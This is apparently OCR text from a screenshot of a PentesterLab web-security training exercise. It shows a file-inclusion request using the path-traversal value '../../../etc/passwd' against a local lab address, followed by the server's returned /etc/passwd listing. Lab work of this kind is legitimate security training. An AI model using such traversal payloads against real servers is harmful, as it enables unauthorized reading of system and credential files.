 1 2 4 5 gb 05% 25.6G 99% 0 99/0 76% 04/13 19:37
PentesterLab » We Web for Pentester Mock3Misc - YouTu Blackboard CyberChef webappsec/WAS Sum New Tab
Not Secure 172.16.219.145/fileincl/example1.php?page=../../../etc/passwd 140%
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/
bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/
bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013